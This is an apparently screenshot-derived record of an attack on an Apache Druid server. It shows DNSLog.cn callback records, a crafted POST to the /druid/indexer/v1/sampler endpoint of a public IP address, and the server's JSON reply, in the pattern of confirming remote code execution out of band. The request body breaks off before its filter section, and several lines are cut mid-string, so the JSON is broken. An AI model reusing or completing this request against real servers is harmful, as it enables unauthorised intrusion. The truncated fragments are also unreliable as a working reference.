 Get SubDomain Refresh Record
syepld.dnslog.cn
DNS Query Record IP Address Created Time
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: 81.68.139.186:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Content-Type: application/json
7 Content-Length: 1000
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:14:23 GMT
4 Date: Tue, 02 Feb 2021 09:14:23 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}